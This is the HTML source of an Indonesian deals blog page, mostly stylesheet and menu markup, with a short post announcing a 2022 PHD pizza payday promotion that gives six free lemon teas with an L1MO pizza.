font-size: .63rem;
text-align: center;
line-height: 1.13rem
}
#credit .right .widget-title {
display: none
}
#credit,
#credit a {
color: #FFFFFF
}
#credit,
.recent-post-title a {
display: -webkit-box;
overflow: hidden
}
.recent_footer {
counter-reset: countposts;
padding-top: .63rem
}
.recent_footer li:before {
content: counter(countposts, decimal);
counter-increment: countposts;
float: left;
z-index: 1;
position: relative;
font-size: .75rem;
color: #FFFFFF;
background: 0 0;
margin: 0 .63rem 0 0;
line-height: 1.56rem;
width: 1.56rem;
height: 1.56rem;
text-align: center;
-webkit-border-radius: 3.13rem;
-moz-border-radius: 3.13rem;
border-radius: 3.13rem
}
.recent-post-title a {
font-size: .81rem;
line-height: 1.13rem;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
.darkmode #credit {
background: 0 0
}
#credit {
background-color: #0E0E1B;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin: 0;
color: #FFFFFF;
clear: both;
padding: 1.25rem 0
}
#credit a {
text-decoration: none
}
.footer-wrapper .logo_footer {
padding-top: .63rem
}
.post-body blockquote {
margin: 1.56rem 0;
padding: 0.63rem
}
.widget .post-body li {
line-height: 1.63rem
}
.lazyload,
.lazyloading {
opacity: .3;
-webkit-animation-duration: 1.25s;
animation-duration: 1.25s;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: placeHolderShimmer;
animation-name: placeHolderShimmer;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
background: #d7dee0;
background: -webkit-gradient(linear, left top, right top, color-stop(10%, #d7dee0), color-stop(18%, #c8cecf), color-stop(33%, #d7dee0));
background: linear-gradient(to right, #d7dee0 10%, #c8cecf 18%, #d7dee0 33%);
background-size: 200% 100% !important;
-webkit-transition: opacity .2s ease-in-out;
transition: opacity .2s ease-in-out
}
.lazyloaded {
opacity: 1
}
@-webkit-keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@media screen and (max-width:1140px) {
.container {
max-width: 96%
}
}
@media screen and (max-width:1024px) {
.header-logo img {
max-height: 3rem;
padding: 5px 0 0
}
.topnav {
margin-right: .31rem
}
.search-wrapper {
max-width: 33.13rem
}
.header-header .container {
height: 60px
}
#menu-movies,
.topnav,
#header-wrap .search-wrapper {
display: none
}
button#search-btn,
.menu-goomsite,
.slide-menu-toggle {
display: block
}
button#search-btn,
.slide-menu-toggle {
margin-right: 1.25rem
}
}
@media all and(max-width:900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: .38rem;
padding-right: .38rem
}
}
@media screen and (max-width:800px) and(orientation:landscape),
screen and(max-height:18.75rem) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: .31rem
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: .19rem .31rem;
position: fixed;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: .31rem;
top: .19rem
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 2.19rem;
height: 2.19rem;
line-height: 2.19rem;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 0 1.25rem
}
#cookieChoiceInfo .cookie-choices-buttons {
margin: 0 0 .63rem
}
.header-logo img {
max-height: 3.13rem
}
#header-wrap .header:first-child,
.item #video-toolbar span.rating:before {
display: none
}
#main-wrapper,
.item #main-wrapper,
.item #sidebar-wrapper {
-webkit-box-flex: 1;
min-width: 0;
max-width: 100%;
padding-right: 0
}
.item #main-wrapper,
.item #sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
.header-header {
margin-bottom: 0
}
#main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
#sidebar-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%
}
.footer {
flex: 1 1 99%;
max-width: 99%
}
.goomsite-wrapper .myrecent2 {
width: 100%;
margin-bottom: 0
}
.header-logo {
margin: 0;
padding: .31rem 0 0;
text-align: left;
justify-content: left
}
.mfp-iframe-holder .mfp-content {
width: 90%
}
span.indent,
.share-links li a span {
position: absolute;
text-indent: -999999990rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(3, minmax(0, 1fr))
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:768px) {
.contpost,
.related-posts {
padding: 1.25rem 0
}
#main-wrapper,
#sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
#sidebar-wrapper .section,
#sidebar-wrapper.widget {
position: relative;
top: auto
}
.social a:before {
margin-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(4, minmax(0, 1fr));
}
#table-download table,
#table-download table tr,
#table-download table td {
display: grid
}
#table-download td:not(:first-child) {
clear: both;
margin-left: 6.25rem;
padding: .25rem 1.25rem 1.25rem 5.63rem;
position: relative;
text-align: left
}
#table-download table tr {
border-radius: .63rem;
margin: .5rem 0;
align-items: center;
display: flex;
padding: 0
}
#table-download table tr:first-child {
display: none
}
#table-download table td:first-child {
border-radius: .63rem 0 0 .63rem;
position: relative;
width: 100%
}
#table-download table td:not(:first-child) {
margin: 0;
padding: .31rem 1rem;
width: 100%
}
#table-download table td:not(:first-child):before {
font-size: .8em;
padding-top: .3em;
position: relative
}
#table-download {
border: 0 0;
box-shadow: none;
overflow: visible
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:640px) {
.mediapost .post-info>h2 {
font-size: 1.13rem
}
.errorWrap h3 {
font-size: 100px
}
iframe {
display: block;
width: 100%;
height: auto
}
span.indent {
position: absolute;
text-indent: -999999990rem
}
.bagian-post h1.post-title {
font-size: 1.63rem;
line-height: 2.19rem
}
.related-wrap {
grid-template-columns: auto;
gap: 2.5rem
}
.ib-nav .next {
text-align: right;
box-sizing: border-box;
}
.related-posts ol {
grid-template-columns: repeat(1,minmax(0,1fr));
}
.related-posts ol li {
display: inline-block;
}
.related-posts ol h4.seo-title {
display: contents;
}
}
@media screen and (max-width:560px) {
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#table-download table td {
font-size: .81rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts{
grid-template-columns: repeat(3, minmax(0, 1fr))
}
}
@media screen and (max-width:480px) {
.header-logo img {
max-height: 2.81rem
}
.darkmode-switch .menushow {
margin-right: .81rem
}
.menushow {
cursor: pointer;
margin-left: 0
}
.bagian-post .post-meta {
font-size: .63rem
}
.footer {
flex: 1 1 100%;
max-width: 100%
}
.errorWrap h3 {
font-size: 80.31rem;
margin: 0 0 .94rem
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -5rem
}
.goomsite-movie .goomsite-right {
width: 100%
}
.goomsite-movie .goomsite-left {
width: 45%
}
.item #video-toolbar span.rating:before {
display: none
}
.item #video-toolbar span.rating {
font-size: 1rem;
justify-content: left
}
}
@media screen and (max-width:440px) {
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
.topnav {
display: none;
margin-right: 0;
align-items: center
}
.mediapost .post-info>h2 {
font-size: .94rem
}
.footer-wrapper {
grid-template-columns: auto;
display: block
}
#jumvid {
padding: .31rem .5rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: 0
}
.videoPoster span {
padding: .6rem 1rem
}
.item #jumvid .min {
display: none
}
#jumvid div {
width: 30%
}
}
@media screen and (max-width:380px) {
.goomsite-right .average {
display: none
}
.btndark {
display: inline-flex
}
.header-logo img {
margin: 0
}
.mediapost .post-info>h2 {
font-size: .94rem
}
}
@media screen and (max-width:320px) {
.menu {
width: 21.25rem
}
#table-download table td:not(:first-child) {
margin: 0;
padding: 0;
width: 100%
}
.featured h2.rcp-title,
.featured li:first-child h2.rcp-title {
font-size: 1.06rem;
line-height: 1.44rem
}
}

--></style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=5656d737-1ae9-4017-9f10-f14b1afef97b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=5656d737-1ae9-4017-9f10-f14b1afef97b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUriBUO0TSG7GpzpGSr9TfdpTA==</div>
</div></div>
<div class='outer-layout'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
<style>
              /* Recent Post */
#recent-wrapper{display:block;position:relative;overflow:hidden;font-size:15px}
#recent-wrapper ul{margin:0;padding:0;list-style-type:none;}
#recent-wrapper ul li{position:relative;padding:20px 45px 10px 10px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
#recent-wrapper ul li:first-child {background:#a51a5d;width:100%}
#recent-wrapper ul li:first-child:after{content:"01";}
#recent-wrapper ul li:first-child + li{background:#f53477;width:100%}
#recent-wrapper ul li:first-child + li:after{content:"02";}
#recent-wrapper ul li:first-child + li + li{background:#fe7faa;width:100%}
#recent-wrapper ul li:first-child + li + li:after{content:"03";}
#recent-wrapper ul li:first-child + li + li + li{background:#ff9201;width:100%;}
#recent-wrapper ul li:first-child + li + li + li:after{content:"04";}
#recent-wrapper ul li:first-child + li + li + li + li{background:#fccb02;width:100%;}
#recent-wrapper ul li:first-child + li + li + li + li:after{content:"05";}
#recent-wrapper ul li:first-child + li + li + li + li +li{background:#dedb00;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li:after{content:"06";}
#recent-wrapper ul li:first-child + li + li + li + li + li +li{background:#89c237;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li +li:after{content:"07";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li +li{background:#44ccf2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after{content:"08";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li{background:#01ace2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li:after{content:"09";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li + li +li{background:#94368e;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li +li:after{content:"10";}
#recent-wrapper ul li:first-child:after,
#recent-wrapper ul li:first-child + li:after,
#recent-wrapper ul li:first-child + li + li:after,
#recent-wrapper ul li:first-child + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li +li:after
{position:absolute;top:5px;right:5px;line-height:1em;text-align:center;color:rgba(0,0,0,0.2); font-size:23px !important; font-weight:700}
#recent-wrapper ul li a{color:white;text-decoration:none}
#rtmlabelthanks{padding:5px;background:#fbda13;font-size:18px;box-shadow:3px 3px 8px #1d1d1f}
          </style>
</div></div>
<div class='option-javascript section' id='option-javascript' name='JS Option'><div class='widget HTML' data-version='2' id='HTML998'>
<script>var rc = 6;
var rl = 6;
var month_format = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var alltext = "View All";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header class='header-header'>
<div class='container'>
<div id='header-wrap'>
<div class='header-logo section' id='header-logo' name='Tajuk'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a href='https://www.scanharga.com/' title='scanharga'>
<img alt='scanharga' class='lazyload' data-sizes='auto' height='47' id='Header1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQdX93ZNi5_J4bhngZpFm_I_DmHECKNXpsnai1dR93tnMJ-rJwfRqelvAvPclrST4tQUFqyQzV6CICZRBwS3vy_z3kRMf_tUsvADs8GeulmDbSxuOm01GXDSE5EXeoGppDXg_uEhSL0YtTeC23MRiAzEu8GBRC0KOsHq6krivnyACrCrNHH7qw7uUiw9g=s222' width='222'>
</img></a>
</div>
</div></div>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
<div class='header-right'>
<div class='topnav'>
<div class='topnavi section' id='topnavi' name='Top Link'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.scanharga.com/p/contac-me.html'>Contact</a></li>
<li><a href='https://www.scanharga.com/p/pri.html'>Privacy Policy</a></li>
<li><a href='https://www.scanharga.com/p/term-of-service.html'>Term & Condition</a></li>
<li><a href='https://www.scanharga.com/p/blog-page.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='darkmode-switch'>
<span class='slide-menu-toggle'></span>
<button id='search-btn'><i class='far fa-search'></i><span class='op'>Search</span></button>
<label class='switch'>
<input aria-label='checkbox' class='checkbox' onclick='darkMode()' type='checkbox'/>
<span class='slider'></span>
</label>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='header-menu'>
<div class='menu-goomsite'></div>
<div class='container'>
<div class='menu-movies section' id='menu-movies' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<div id='menu-movie'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.scanharga.com/search/label/Payday%20Sale'>Payday Sale</a></li>
<li><a href='https://www.scanharga.com/search/label/Tebus%20Murah'>Tebus Murah</a></li>
<li><a href='https://www.scanharga.com/#'>Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamart'>_Alfamart</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamidi'>_Alfamidi</a></li>
<li><a href='https://www.scanharga.com/search/label/Carrefour'>_Carrefour</a></li>
<li><a href='https://www.scanharga.com/search/label/Farmers%20Market'>_Farmers Market</a></li>
<li><a href='https://www.scanharga.com/search/label/Hari%20Hari%20Swalayan'>_Hari Hari Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Hero%20Supermarket'>_Hero Supermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Hypermart'>_Hypermart</a></li>
<li><a href='https://www.scanharga.com/search/label/Indomaret'>_Indomaret</a></li>
<li><a href='https://www.scanharga.com/search/label/Indogrosir'>_Indogrosir</a></li>
<li><a href='https://www.scanharga.com/search/label/Lottemart'>_Lottemart</a></li>
<li><a href='https://www.scanharga.com/search/label/Lulu%20Hypermarket'>_Lulu Hypermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Naga%20Pasar%20Swalayan'>_Naga Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Superindo'>_Superindo</a></li>
<li><a href='https://www.scanharga.com/search/label/Tiptop'>_Tip Top</a></li>
<li><a href='https://www.scanharga.com/search/label/Foodhall'>_The Foodhall</a></li>
<li><a href='https://www.scanharga.com/search/label/Toserba%20Yogya'>_Toserba Yogya</a></li>
<li><a href='https://www.scanharga.com/search/label/Transmart'>_Transmart</a></li>
<li><a href='https://www.scanharga.com/search/label/Yomart'>_Yomart</a></li>
<li><a href='https://www.scanharga.com/search/label/Swalayan'>Katalog</a></li>
<li><a href='https://www.scanharga.com/search/label/Katalog%20Promo'>_Promo Mingguan</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekend'>_Promo Weekend</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekday'>_Promo Weekday</a></li>
<li><a href='https://www.scanharga.com/search/label/Food%20%26%20Drink'>Restoran</a></li>
<li><a href='https://www.scanharga.com/search/label/Dcrepes'>_Dcrepes</a></li>
<li><a href='https://www.scanharga.com/2017/02/promo-kfc-terbaru.html'>_KFC</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-jco-terbaru.html'>_JCO Donuts</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-aw-restoran-terbaru.html'>_A&W Restoran</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-dunkin-donut-terbaru.html'>_Dunkin Donuts</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-burger-king-kupon-hemat.html'>_Burger King</a></li>
<li><a href='https://www.scanharga.com/search/label/Pizza%20Hut'>_Pizza HUT</a></li>
<li><a href='https://www.scanharga.com/search/label/McDonalds'>_McDonalds</a></li>
<li><a href='https://www.scanharga.com/2021/09/promo-phd-beli-1-gratis-1.html'>_PHD</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-gokana-resto-terbaru.html'>_Gokana</a></li>
<li><a href='https://www.scanharga.com/2018/04/promo-cfc-terbaru.html'>_CFC</a></li>
<li><a href='https://www.scanharga.com/2017/11/promo-wingstop-terbaru.html'>_Wingstop</a></li>
<li><a href='https://www.scanharga.com/2017/09/promo-carls-jr-terbaru.html'>_Carls Jr</a></li>
<li><a href='https://www.scanharga.com/2022/12/promo-mako-cake-bakery.html'>_Mako Bakery</a></li>
<li><a href='https://www.scanharga.com/2023/06/promo-golden-lamian-2-for-rp-49ribu.html'>_Golden Lamian</a></li>
<li><a href='https://www.scanharga.com/search/label/Starbucks'>_Starbucks</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-wendys-terbaru.html'>_Wendys</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-hokben-terbaru.html'>_Hokben</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-chatime-terbaru.html'>_Chatime</a></li>
<li><a href='https://www.scanharga.com/search/label/Solaria'>_Solaria</a></li>
<li><a href='https://www.scanharga.com/2021/10/promo-xiboba-anniversary.html'>_Xiboba</a></li>
<li><a href='https://www.scanharga.com/search/label/Richeese%20Factory'>_Richeese Factory</a></li>
<li><a href='https://www.scanharga.com/search/label/Street%20Boba'>_Street Boba</a></li>
<li><a href='https://www.scanharga.com/search/label/Marugame%20Udon'>_Marugame Udon</a></li>
<li><a href='https://www.scanharga.com/search/label/Yoshinoya'>_Yoshinoya</a></li>
<li><a href='https://www.scanharga.com/#'>Rekomendasi</a></li>
<li><a href='https://www.scanharga.com/search/label/Tupperware'>_Tupperware</a></li>
<li><a href='https://www.scanharga.com/search/label/Oriflame'>_Oriflame</a></li>
<li><a href='https://www.scanharga.com/search/label/Guardian'>_Guardian</a></li>
<li><a href='https://www.scanharga.com/search/label/Cinema'>_Cinema</a></li>
<li><a href='https://www.scanharga.com/search/label/Sophie%20Martin'>_Sophie Martin</a></li>
<li><a href='https://www.scanharga.com/search/label/Lawson'>_Lawson</a></li>
<li><a href='https://www.scanharga.com/search/label/EWallet'>_E-Wallet</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopeepay'>_Shopeepay</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopee%20Paylater'>_Spay Later</a></li>
<li><a href='https://www.scanharga.com/search/label/Gopay'>_Gopay</a></li>
<li><a href='https://www.scanharga.com/search/label/OVO'>_OVO</a></li>
<li><a href='https://www.scanharga.com/search/label/DANA'>_DANA</a></li>
<li><a href='https://www.scanharga.com/search/label/LinkAja'>_LinkAja</a></li>
<li><a href='https://www.scanharga.com/search/label/Delivery'>_Food Delivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Gofood'>_Gofood</a></li>
<li><a href='https://www.scanharga.com/search/label/Promo%20GrabFood'>_Grabfood</a></li>
<li><a href='https://www.scanharga.com/search/label/ShopeeFood'>_Shopeefood</a></li>
<li><a href='https://www.scanharga.com/search/label/Grabmart'>_Grabmart</a></li>
<li><a href='https://www.scanharga.com/search/label/McDelivery'>_McDelivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Menu%20Baru'>_Menu Baru</a></li>
<li><a href='https://www.scanharga.com/search/label/Kupon%20Diskon'>_Kupon Diskon</a></li>
<li><a href='https://www.scanharga.com/search/label/kartu%20kredit'>Kartu Kredit</a></li>
<li><a href='https://www.scanharga.com/search/label/Travel'>Hiburan</a></li>
<li><a href='https://www.scanharga.com/search/label/1.1'>🔥Promo 1.1🔥</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='slot-banner no-items section' id='slot-banner3' name='Slot Advertisement (3)'></div>
<div class='contpost'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<article class='blog-post hentry bagian-post'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html"
        },
        "headline": "PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*",
        "description": "Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, promo minyak goreng, hypermart, lottemart, transmart, toserba yogya, alfamidi, promo restoran, promo supermarket",
        "datePublished": "2022-09-26T06:29:00+07:00",
        "dateModified": "2022-09-27T00:24:59+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/w1200-h630-p-k-no-nu/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Pengetahuan Produk",
          "url": "https://www.blogger.com/profile/15750335418136582390",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A/s220/logo-admin-scanharga-2024.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.scanharga.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.scanharga.com/search/label/PHD?&max-results=12'>PHD</a><em class='delimiter'></em><span class='current'>PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.scanharga.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "PHD",
                    "@id": "https://www.scanharga.com/search/label/PHD"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*",
                    "@id": "https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*
</h1>
<div class='post-meta'>
<span class='post-author'>Pengetahuan Produk</span>
<span class='post-date published' datetime='2022-09-26T06:29:00+07:00'>September 26, 2022</span>
</div>
<div class='post-body'>
<p>Promo PHD PAS GAJIAN! Beli L1MO Pizza GRATIS 6 Minuman harga spesial mulai dari Rp. 249 Ribu nett*</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s1080/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman" border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg" title="PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman" /></a></div><br /><p><br /></p><p>Catat tanggalnya mulai 27-29 September setiap pembelian L1mo Pizza bisa gratis 6 Lemon Tea yang menyegarkan. Pas banget buat traktir temen pas gajian! Jangan sampai ketinggalan.</p><p><br /></p><p>Khusus untuk pembelian Take Away dan Delivery. Syarat dan ketentuan berlaku.</p>
<br/><div id='rtmlabelthanks'>
<small><strong>📂 Kategori:</strong>
<a href='https://www.scanharga.com/search/label/Delivery?max-results=12' rel='tag nofollow' title='Delivery'>Delivery</a>,
<a href='https://www.scanharga.com/search/label/Food%20%26%20Drink?max-results=12' rel='tag nofollow' title='Food &amp; Drink'>Food &amp; Drink</a>,
<a href='https://www.scanharga.com/search/label/PHD?max-results=12' rel='tag nofollow' title='PHD'>PHD</a>,
</small>
<p><small><svg style='margin-bottom:-2px;width:15px;height:15px' viewBox='0 0 24 24'>
<path d='M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z' fill='#fc9b79'></path>
</svg> Terima kasih telah membaca <b>PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*</b>. Dan biar gak ketinggalan promonya! Langsung aja SAVE dan SHARE info ini, ke Media Sosial atau WhatsApp kamu ya..</small></p>
</div>
</div>
